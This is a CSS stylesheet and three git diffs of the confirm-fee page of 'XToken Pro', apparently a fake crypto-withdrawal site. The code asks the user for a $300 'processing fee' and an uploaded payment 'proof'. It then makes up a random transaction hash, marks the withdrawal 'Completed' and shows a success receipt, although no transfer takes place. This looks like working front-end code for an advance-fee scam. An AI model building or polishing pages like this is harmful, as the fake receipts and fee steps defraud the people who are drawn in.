  background: var(--bg-tertiary);
}

.tx-icon.sent { color: var(--neon-red); }
.tx-icon.received { color: var(--neon-green); }

.tx-info {
  flex: 1;
}

.tx-type {
  font-weight: 600;
  margin-bottom: 0.25rem;
}

.tx-date {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
}

.tx-amount {
  text-align: right;
  font-family: var(--font-mono);
  font-weight: 700;
}

.tx-amount.sent { color: var(--neon-red); }
.tx-amount.received { color: var(--neon-green); }

.tx-address {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  font-family: var(--font-mono);
}

/* Withdraw Options */
.withdraw-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.withdraw-option {
  display: flex;
  align-items: center;
  padding: 1.5rem;
  text-decoration: none;
  color: inherit;
  position: relative;
  overflow: hidden;
  transition: all var(--transition-base);
}

.withdraw-option::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.05), transparent);
  transform: translateX(-100%);
  transition: transform 0.6s;
}

.withdraw-option:hover::before {
  transform: translateX(100%);
}

.withdraw-option:hover {
  border-color: var(--neon-purple);
  transform: translateY(-2px);
}

.withdraw-icon {
  width: 56px;
  height: 56px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 1rem;
  font-size: 1.75rem;
  background: var(--bg-tertiary);
  transition: transform var(--transition-base);
}

.withdraw-option:hover .withdraw-icon {
  transform: scale(1.1) rotate(5deg);
}

.withdraw-info h3 {
  margin-bottom: 0.25rem;
  font-size: 1.125rem;
}

.withdraw-info p {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
}

/* Bank/Fiat Grid */
.fiat-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
  margin-top: 1.5rem;
}

.fiat-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 1.5rem 1rem;
  text-decoration: none;
  color: inherit;
  transition: all var(--transition-base);
}

.fiat-option:hover {
  transform: translateY(-5px) scale(1.02);
  border-color: var(--neon-cyan);
  box-shadow: 0 10px 30px rgba(6, 182, 212, 0.2);
}

.fiat-icon {
  width: 64px;
  height: 64px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0.75rem;
  font-size: 2rem;
  background: var(--bg-tertiary);
  transition: all var(--transition-base);
}

.fiat-option:hover .fiat-icon {
  transform: scale(1.1);
  box-shadow: 0 0 20px currentColor;
}

.fiat-name {
  font-weight: 600;
  font-size: 0.875rem;
  text-align: center;
}
/* ============================================
   XTOKEN PRO - Part 3: Forms, Confirm & Success
   ============================================ */

/* Form Pages */
.form-header {
  text-align: center;
  margin-bottom: 2rem;
  padding-top: 1rem;
}

.back-btn {
  position: absolute;
  left: 1.5rem;
  top: 1.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  color: #fff;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all var(--transition-base);
  text-decoration: none;
}

.back-btn:hover {
  background: var(--bg-glass-hover);
  border-color: var(--neon-purple);
  transform: translateX(-3px);
}

.form-title {
  margin-bottom: 0.5rem;
}

.form-subtitle {
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.95rem;
}

/* Amount Input */
.amount-input-wrapper {
  position: relative;
  margin-bottom: 1.5rem;
}

.amount-input {
  font-size: 2rem;
  font-weight: 700;
  text-align: center;
  padding: 1.5rem;
  background: var(--bg-glass);
  border: 2px solid var(--glass-border);
  border-radius: var(--radius-lg);
  color: #fff;
  width: 100%;
  outline: none;
  transition: all var(--transition-base);
  font-family: var(--font-mono);
}

.amount-input:focus {
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 4px rgba(139, 92, 246, 0.1), 0 0 30px rgba(139, 92, 246, 0.2);
}

.amount-currency {
  position: absolute;
  right: 1.5rem;
  top: 50%;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.5);
  font-weight: 600;
}

.conversion-display {
  text-align: center;
  padding: 1rem;
  background: var(--bg-glass);
  border-radius: var(--radius-md);
  margin-bottom: 1.5rem;
  font-family: var(--font-mono);
  color: rgba(255, 255, 255, 0.8);
  border: 1px solid var(--glass-border);
}

.conversion-display .highlight {
  color: var(--neon-cyan);
  font-weight: 700;
}

/* Conditional Fields */
.conditional-field {
  display: none;
  animation: fadeIn 0.3s ease-out;
}

.conditional-field.active {
  display: block;
}

.field-hint {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  margin-top: 0.25rem;
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

/* Confirm Fee Page */
.review-card {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.review-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.75rem 0;
  border-bottom: 1px solid var(--glass-border);
}

.review-row:last-child {
  border-bottom: none;
}

.review-label {
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.875rem;
}

.review-value {
  font-weight: 600;
  text-align: right;
  font-family: var(--font-mono);
}

.review-value.highlight {
  color: var(--neon-cyan);
  font-size: 1.125rem;
}

.fee-box {
  background: linear-gradient(135deg, rgba(245, 158, 11, 0.1), rgba(245, 158, 11, 0.05));
  border: 1px solid rgba(245, 158, 11, 0.3);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.fee-box::before {
  content: '⚠️';
  position: absolute;
  right: 1rem;
  top: 50%;
  transform: translateY(-50%);
  font-size: 2rem;
  opacity: 0.2;
}

.fee-label {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0.5rem;
}

.fee-amount {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--neon-orange);
  font-family: var(--font-mono);
}

/* Dropdown */
.select-wrapper {
  position: relative;
  margin-bottom: 1.5rem;
}

.select-field {
  width: 100%;
  padding: 1rem 3rem 1rem 1.25rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  color: #fff;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  cursor: pointer;
  appearance: none;
  outline: none;
  transition: all var(--transition-base);
}

.select-field:focus {
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1);
}

.select-wrapper::after {
  content: '▼';
  position: absolute;
  right: 1.25rem;
  top: 50%;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.5);
  pointer-events: none;
  font-size: 0.75rem;
}

/* Address Box */
.address-box {
  background: var(--bg-secondary);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
  position: relative;
  font-family: var(--font-mono);
  font-size: 0.875rem;
  word-break: break-all;
  display: none;
}

.address-box.active {
  display: block;
  animation: fadeIn 0.3s ease-out;
}

.copy-btn {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  color: #fff;
  padding: 0.5rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  font-size: 0.75rem;
  transition: all var(--transition-base);
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.copy-btn:hover {
  background: var(--neon-purple);
  border-color: var(--neon-purple);
}

.copy-btn.copied {
  background: var(--neon-green);
  border-color: var(--neon-green);
}

/* File Upload */
.upload-zone {
  border: 2px dashed var(--glass-border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  text-align: center;
  cursor: pointer;
  transition: all var(--transition-base);
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.upload-zone:hover,
.upload-zone.dragover {
  border-color: var(--neon-purple);
  background: var(--bg-glass-hover);
}

.upload-zone.has-file {
  border-color: var(--neon-green);
  background: rgba(16, 185, 129, 0.05);
}

.upload-icon {
  font-size: 2.5rem;
  margin-bottom: 1rem;
  opacity: 0.6;
  transition: transform var(--transition-base);
}

.upload-zone:hover .upload-icon {
  transform: scale(1.1);
}

.upload-text {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.upload-hint {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.5);
}

.upload-preview {
  max-width: 100%;
  max-height: 200px;
  border-radius: var(--radius-md);
  margin-top: 1rem;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.upload-input {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: pointer;
}

/* Warning Box */
.warning-box {
  background: rgba(239, 68, 68, 0.1);
  border: 1px solid rgba(239, 68, 68, 0.3);
  border-radius: var(--radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
}

.warning-box svg {
  color: var(--neon-red);
  flex-shrink: 0;
  margin-top: 0.125rem;
}

/* Success Page */
.success-container {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.success-icon {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background: var(--gradient-success);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.5rem;
  font-size: 3rem;
  box-shadow: 0 0 40px rgba(16, 185, 129, 0.5);
  animation: successPop 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes successPop {
  0% { transform: scale(0); opacity: 0; }
  100% { transform: scale(1); opacity: 1; }
}

.success-title {
  font-size: 2rem;
  margin-bottom: 0.5rem;
  background: var(--gradient-success);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.success-message {
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 2rem;
  max-width: 400px;
}

/* Receipt Card */
.receipt-card {
  width: 100%;
  max-width: 400px;
  padding: 2rem;
  margin-bottom: 2rem;
  text-align: left;
  position: relative;
}

.receipt-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: var(--gradient-success);
  border-radius: var(--radius-lg) var(--radius-lg) 0 0;
}

.receipt-header {
  text-align: center;
  padding-bottom: 1.5rem;
  border-bottom: 2px dashed var(--glass-border);
  margin-bottom: 1.5rem;
}

.receipt-logo {
  font-size: 1.5rem;
  font-weight: 800;
  margin-bottom: 0.5rem;
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.receipt-date {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
  font-family: var(--font-mono);
}

.receipt-row {
  display: flex;
  justify-content: space-between;
  padding: 0.75rem 0;
  border-bottom: 1px solid var(--glass-border);
  font-size: 0.875rem;
}

.receipt-row:last-child {
  border-bottom: none;
  margin-top: 0.5rem;
  padding-top: 1rem;
  border-top: 2px solid var(--glass-border);
  font-weight: 700;
  font-size: 1rem;
}

.receipt-label {
  color: rgba(255, 255, 255, 0.6);
}

.receipt-value {
  font-family: var(--font-mono);
  color: #fff;
}

.receipt-value.success {
  color: var(--neon-green);
}

.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: rgba(16, 185, 129, 0.2);
  border: 1px solid rgba(16, 185, 129, 0.4);
  border-radius: 100px;
  color: var(--neon-green);
  font-size: 0.875rem;
  font-weight: 600;
  margin-top: 1rem;
}

.status-badge::before {
  content: '';
  width: 8px;
  height: 8px;
  background: var(--neon-green);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--neon-green);
  animation: pulse 2s infinite;
}

/* Confetti Canvas */
#confetti-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1000;
}

/* Page Transitions */
.page-transition {
  animation: pageEnter 0.5s ease-out;
}

@keyframes pageEnter {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive */
@media (min-width: 768px) {
  .container {
    max-width: 600px;
  }
  
  .fiat-grid {
    grid-template-columns: repeat(3, 1fr);
  }
  
  .action-grid {
    gap: 1.5rem;
  }
}

@media (max-width: 380px) {
  .container {
    padding: 1rem;
  }
  
  .action-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 0.75rem;
  }
  
  .balance-amount {
    font-size: 2rem;
  }
}

/* Utility Classes */
.hidden { display: none !important; }
.text-center { text-align: center; }
.mt-1 { margin-top: 0.5rem; }
.mt-2 { margin-top: 1rem; }
.mt-3 { margin-top: 1.5rem; }
.mb-1 { margin-bottom: 0.5rem; }
.mb-2 { margin-bottom: 1rem; }
.mb-3 { margin-bottom: 1.5rem; }
.w-full { width: 100%; }
.flex { display: flex; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.gap-1 { gap: 0.5rem; }
.gap-2 { gap: 1rem; }

/* Loading Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--bg-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  transition: opacity 0.3s;
}

.loading-overlay.hidden {
  opacity: 0;
  pointer-events: none;
}

==== commit 3f1e6b6a: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -97,12 +97,12 @@
       </button>
     </div>
     
-    <!-- File Upload -->
+    <!-- File Upload - Universal Browser Compatible -->
     <div class="upload-zone" id="upload-zone">
-      <input type="file" id="proof-file" class="upload-input" accept="image/*" required>
+      <input type="file" id="proof-file" accept="image/*" style="display: none;">
       <div class="upload-icon">📤</div>
       <div class="upload-text">Upload Transaction Proof</div>
-      <div class="upload-hint">Drag & drop or click to select<br>PNG, JPG up to 5MB</div>
+      <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
     </div>
     
     <!-- Warning -->
@@ -114,7 +114,7 @@
       </div>
     </div>
     
-    <!-- Proceed Button - NOT a form submit, direct click handler -->
+    <!-- Proceed Button -->
     <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled>
       <span>✓</span>
       <span>Proceed with Withdrawal</span>
@@ -126,75 +126,75 @@
   
   <script src="shared.js"></script>
   <script>
-    // Inline script for immediate execution and iPhone compatibility
+    // Universal Browser Compatible JavaScript
     (function() {
       // Get URL parameters
-      const urlParams = new URLSearchParams(window.location.search);
-      const amount = urlParams.get('amount') || '0';
-      const type = urlParams.get('type') || 'wallet';
-      const destination = urlParams.get('destination') || '';
-      const hasRefund = urlParams.get('refund') === '7PE9TA';
+      var urlParams = new URLSearchParams(window.location.search);
+      var amount = urlParams.get('amount') || '0';
+      var type = urlParams.get('type') || 'wallet';
+      var destination = urlParams.get('destination') || '';
+      var hasRefund = urlParams.get('refund') === '7PE9TA';
       
       // Get pending tx data from localStorage
-      let txData = {};
+      var txData = {};
       try {
-        const pending = localStorage.getItem('xtoken_pending_tx');
+        var pending = localStorage.getItem('xtoken_pending_tx');
         if (pending) {
           txData = JSON.parse(pending);
         }
       } catch(e) {}
       
       // Calculate amounts
-      const usdAmount = parseFloat(amount) || txData.amount || 0;
+      var usdAmount = parseFloat(amount) || txData.amount || 0;
       
       // Get current BNB price from localStorage
-      let bnbPrice = 680;
+      var bnbPrice = 680;
       try {
-        const state = localStorage.getItem('xtoken_state');
+        var state = localStorage.getItem('xtoken_state');
         if (state) {
           bnbPrice = JSON.parse(state).bnbPrice || 680;
         }
       } catch(e) {}
       
-      const bnbAmount = (usdAmount / bnbPrice).toFixed(8);
+      var bnbAmount = (usdAmount / bnbPrice).toFixed(8);
       
       // Update display immediately
-      document.querySelectorAll('[data-review-amount]').forEach(el => {
+      document.querySelectorAll('[data-review-amount]').forEach(function(el) {
         el.textContent = '$' + usdAmount.toLocaleString('en-US', {minimumFractionDigits: 2, maximumFractionDigits: 2});
       });
       
-      document.querySelectorAll('[data-review-bnb]').forEach(el => {
+      document.querySelectorAll('[data-review-bnb]').forEach(function(el) {
         el.textContent = bnbAmount + ' BNB';
       });
       
-      const typeNames = {
+      var typeNames = {
         'cashapp': 'Cash App',
         'paypal': 'PayPal',
         'bank': 'Bank Transfer',
         'wallet': 'External Wallet'
       };
       
-      document.querySelectorAll('[data-review-type]').forEach(el => {
+      document.querySelectorAll('[data-review-type]').forEach(function(el) {
         el.textContent = typeNames[type] || type;
       });
       
       // Show refund code if used
       if (hasRefund) {
-        const reviewCard = document.getElementById('review-card');
-        const refundRow = document.createElement('div');
+        var reviewCard = document.getElementById('review-card');
+        var refundRow = document.createElement('div');
         refundRow.className = 'review-row';
         refundRow.innerHTML = '<span class="review-label">Refund Code</span><span class="review-value" style="color: #10b981;">7PE9TA ✓</span>';
         reviewCard.appendChild(refundRow);
       }
       
       // Coin selection
-      const coinSelect = document.getElementById('coin-select');
-      const addressBoxes = document.querySelectorAll('.address-box');
+      var coinSelect = document.getElementById('coin-select');
+      var addressBoxes = document.querySelectorAll('.address-box');
       
       if (coinSelect) {
         coinSelect.addEventListener('change', function(e) {
-          const coin = e.target.value;
-          addressBoxes.forEach(box => {
+          var coin = e.target.value;
+          addressBoxes.forEach(function(box) {
             box.classList.remove('active');
             if (box.dataset.coin === coin) {
               box.classList.add('active');
@@ -204,76 +204,85 @@
       }
       
       // Copy buttons
-      document.querySelectorAll('.copy-btn').forEach(btn => {
+      document.querySelectorAll('.copy-btn').forEach(function(btn) {
         btn.addEventListener('click', function() {
-          const text = this.dataset.copy;
+          var text = this.dataset.copy;
           if (navigator.clipboard) {
-            navigator.clipboard.writeText(text).then(() => {
-              this.classList.add('copied');
-              this.innerHTML = '✓ Copied';
-              setTimeout(() => {
-                this.classList.remove('copied');
-                this.innerHTML = '📋 Copy';
+            navigator.clipboard.writeText(text).then(function() {
+              btn.classList.add('copied');
+              btn.innerHTML = '✓ Copied';
+              setTimeout(function() {
+                btn.classList.remove('copied');
+                btn.innerHTML = '📋 Copy';
               }, 2000);
             });
           }
         });
       });
       
-      // File upload
-      const uploadZone = document.getElementById('upload-zone');
-      const fileInput = document.getElementById('proof-file');
-      const proceedBtn = document.getElementById('proceed-btn');
+      // FILE UPLOAD - Universal Browser Compatible
+      var uploadZone = document.getElementById('upload-zone');
+      var fileInput = document.getElementById('proof-file');
+      var proceedBtn = document.getElementById('proceed-btn');
       
       if (uploadZone && fileInput) {
-        uploadZone.addEventListener('click', function() {
+        // Click on upload zone triggers file input
+        uploadZone.addEventListener('click', function(e) {
           fileInput.click();
         });
         
-        uploadZone.addEventListener('dragover', function(e) {
-          e.preventDefault();
-          uploadZone.classList.add('dragover');
-        });
-        
-        uploadZone.addEventListener('dragleave', function() {
-          uploadZone.classList.remove('dragover');
-        });
-        
-        uploadZone.addEventListener('drop', function(e) {
-          e.preventDefault();
-          uploadZone.classList.remove('dragover');
-          if (e.dataTransfer.files[0]) {
-            handleFile(e.dataTransfer.files[0]);
-          }
-        });
-        
+        // File selected
         fileInput.addEventListener('change', function(e) {
-          if (e.target.files[0]) {
+          if (e.target.files && e.target.files[0]) {
             handleFile(e.target.files[0]);
           }
         });
       }
       
       function handleFile(file) {
-        if (!file.type.startsWith('image/')) return;
-        
-        const reader = new FileReader();
+        // Validate file
+        if (file.size > 5 * 1024 * 1024) {
+          alert('File too large. Please select an image under 5MB.');
+          return;
+        }
+        
+        if (!file.type.match('image.*')) {
+          alert('Please select an image file (PNG or JPG).');
+          return;
+        }
+        
+        // Read and display preview
+        var reader = new FileReader();
+        
         reader.onload = function(e) {
-          uploadZone.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview"><p class="upload-text">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px;"><p class="upload-text">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
           uploadZone.classList.add('has-file');
           if (proceedBtn) {
             proceedBtn.disabled = false;
             proceedBtn.classList.add('btn-glow');
           }
+          
+          // Save for success page
+          localStorage.setItem('xtoken_uploaded_file', e.target.result);
         };
+        
+        reader.onerror = function() {
+          // Fallback if preview fails
+          uploadZone.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+          }
+        };
+        
         reader.readAsDataURL(file);
       }
       
-      // Proceed button - MULTIPLE REDIRECT METHODS FOR IPHONE SAFARI
+      // Proceed button - Universal redirect
       if (proceedBtn) {
         proceedBtn.addEventListener('click', function(e) {
           e.preventDefault();
-          e.stopPropagation();
           
           // Validate coin selected
           if (!coinSelect.value) {
@@ -282,13 +291,13 @@
           }
           
           // Calculate deduction
-          const withdrawAmount = parseFloat(amount) || 0;
-          const bnbAmount = withdrawAmount / bnbPrice;
+          var withdrawAmount = parseFloat(amount) || 0;
+          var bnbAmount = withdrawAmount / bnbPrice;
           
           // Get current state
-          let currentState = {};
+          var currentState = {};
           try {
-            const saved = localStorage.getItem('xtoken_state');
+            var saved = localStorage.getItem('xtoken_state');
             if (saved) currentState = JSON.parse(saved);
           } catch(e) {}
           
@@ -300,14 +309,14 @@
           localStorage.setItem('xtoken_state', JSON.stringify(currentState));
           
           // Save completed transaction
-          const completedTx = {
+          var completedTx = {
             amount: withdrawAmount,
             bnbAmount: bnbAmount.toFixed(8),
             type: type,
             destination: destination || txData.destination || 'Unknown',
             refundCode: hasRefund ? '7PE9TA' : '',
             date: new Date().toISOString(),
-            txId: '0x' + Array(64).fill(0).map(() => Math.floor(Math.random() * 16).toString(16)).join(''),
+            txId: '0x' + Array(64).fill(0).map(function() { return Math.floor(Math.random() * 16).toString(16); }).join(''),
             fee: 300.00,
             status: 'Completed'
           };
@@ -315,39 +324,8 @@
           localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
           localStorage.removeItem('xtoken_pending_tx');
           
-          // MULTIPLE REDIRECT ATTEMPTS FOR IPHONE SAFARI COMPATIBILITY
-          
-          // Method 1: Standard redirect with delay
-          setTimeout(function() {
-            window.location.href = 'success.html';
-          }, 100);
-          
-          // Method 2: Replace (no history)
-          setTimeout(function() {
-            window.location.replace('success.html');
-          }, 200);
-          
-          // Method 3: Meta refresh fallback (in case JS blocked)
-          const meta = document.createElement('meta');
-          meta.httpEquiv = 'refresh';
-          meta.content = '0;url=success.html';
-          document.head.appendChild(meta);
-          
-          // Method 4: Anchor click fallback
-          setTimeout(function() {
-            const anchor = document.getElementById('redirect-anchor');
-            if (anchor) {
-              anchor.click();
-            }
-          }, 300);
-          
-          // Method 5: Direct assign
-          setTimeout(function() {
-            window.location.assign('success.html');
-          }, 400);
-          
-          // Prevent any further action
-          return false;
+          // Redirect to success page
+          window.location.href = 'success.html';
         });
       }
     })();

==== commit 2ab3212b: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -7,6 +7,18 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="style.css">
+  <style>
+    /* Proper way to hide file input - NOT display: none */
+    .file-input-hidden {
+      position: absolute;
+      left: -9999px;
+      top: -9999px;
+      opacity: 0;
+      pointer-events: none;
+      width: 1px;
+      height: 1px;
+    }
+  </style>
 </head>
 <body>
   <div class="bg-animated"></div>
@@ -97,13 +109,18 @@
       </button>
     </div>
     
-    <!-- File Upload - Universal Browser Compatible -->
+    <!-- File Upload - Fixed for all browsers -->
     <div class="upload-zone" id="upload-zone">
-      <input type="file" id="proof-file" accept="image/*" style="display: none;">
-      <div class="upload-icon">📤</div>
-      <div class="upload-text">Upload Transaction Proof</div>
-      <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
-    </div>
+      <!-- Label wraps everything for proper browser behavior -->
+      <label for="proof-file" style="display: block; width: 100%; cursor: pointer; margin: 0;">
+        <div class="upload-icon">📤</div>
+        <div class="upload-text">Upload Transaction Proof</div>
+        <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
+      </label>
+    </div>
+    
+    <!-- File input: NOT display:none, positioned off-screen -->
+    <input type="file" id="proof-file" class="file-input-hidden" accept="image/*">
     
     <!-- Warning -->
     <div class="warning-box">
@@ -220,18 +237,13 @@
         });
       });
       
-      // FILE UPLOAD - Universal Browser Compatible
+      // FILE UPLOAD - Fixed for all browsers
       var uploadZone = document.getElementById('upload-zone');
       var fileInput = document.getElementById('proof-file');
       var proceedBtn = document.getElementById('proceed-btn');
       
-      if (uploadZone && fileInput) {
-        // Click on upload zone triggers file input
-        uploadZone.addEventListener('click', function(e) {
-          fileInput.click();
-        });
-        
-        // File selected
+      if (fileInput) {
+        // File selected handler
         fileInput.addEventListener('change', function(e) {
           if (e.target.files && e.target.files[0]) {
             handleFile(e.target.files[0]);
@@ -255,31 +267,36 @@
         var reader = new FileReader();
         
         reader.onload = function(e) {
-          uploadZone.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px;"><p class="upload-text">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
+          // Replace label content with preview
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          
+          // Enable proceed button
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+          }
+          
+          // Save for success page
+          localStorage.setItem('xtoken_uploaded_file', e.target.result);
+        };
+        
+        reader.onerror = function() {
+          // Fallback if preview fails
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
           uploadZone.classList.add('has-file');
           if (proceedBtn) {
             proceedBtn.disabled = false;
             proceedBtn.classList.add('btn-glow');
           }
-          
-          // Save for success page
-          localStorage.setItem('xtoken_uploaded_file', e.target.result);
         };
         
-        reader.onerror = function() {
-          // Fallback if preview fails
-          uploadZone.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
-          uploadZone.classList.add('has-file');
-          if (proceedBtn) {
-            proceedBtn.disabled = false;
-            proceedBtn.classList.add('btn-glow');
-          }
-        };
-        
         reader.readAsDataURL(file);
       }
       
-      // Proceed button - Universal redirect
+      // Proceed button
       if (proceedBtn) {
         proceedBtn.addEventListener('click', function(e) {
           e.preventDefault();

==== commit 5e29d2fe: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -3,348 +3,184 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Confirm Withdrawal - XToken Pro</title>
+  <title>Success - XToken Pro</title>
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="style.css">
-  <style>
-    /* Proper way to hide file input - NOT display: none */
-    .file-input-hidden {
-      position: absolute;
-      left: -9999px;
-      top: -9999px;
-      opacity: 0;
-      pointer-events: none;
-      width: 1px;
-      height: 1px;
-    }
-  </style>
 </head>
 <body>
   <div class="bg-animated"></div>
   <canvas id="particle-canvas"></canvas>
+  <canvas id="confetti-canvas"></canvas>
   
-  <div class="container page-transition">
-    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back();">←</a>
+  <div class="success-container page-transition">
+    <div class="success-icon">✓</div>
     
-    <div class="form-header">
-      <h2 class="form-title">Confirm Withdrawal</h2>
-      <p class="form-subtitle">Review details and pay processing fee</p>
-    </div>
+    <h1 class="success-title">Withdrawal Initiated!</h1>
+    <p class="success-message">
+      Your transaction has been submitted and is being processed. 
+      You will receive a confirmation email shortly.
+    </p>
     
-    <!-- Review Card -->
-    <div class="glass-card review-card" id="review-card">
-      <div class="review-row">
-        <span class="review-label">Amount (USD)</span>
-        <span class="review-value highlight" data-review-amount>$0.00</span>
+    <!-- Receipt Card -->
+    <div class="glass-card receipt-card">
+      <div class="receipt-header">
+        <div class="receipt-logo">XTOKEN</div>
+        <div class="receipt-date" id="tx-date">Mar 16, 2024 • 03:45 PM</div>
       </div>
-      <div class="review-row">
-        <span class="review-label">Amount (BNB)</span>
-        <span class="review-value" data-review-bnb>0.00000000 BNB</span>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">Transaction ID</span>
+        <span class="receipt-value" id="tx-id" style="font-size: 0.75rem;">0x...</span>
       </div>
-      <div class="review-row">
-        <span class="review-label">Destination</span>
-        <span class="review-value" data-review-type>--</span>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">Amount Withdrawn</span>
+        <span class="receipt-value" id="tx-amount">$0.00</span>
       </div>
-      <div class="review-row">
-        <span class="review-label">Processing Time</span>
-        <span class="review-value">1-3 Business Days</span>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">BNB Equivalent</span>
+        <span class="receipt-value" id="tx-bnb">0.00000000 BNB</span>
       </div>
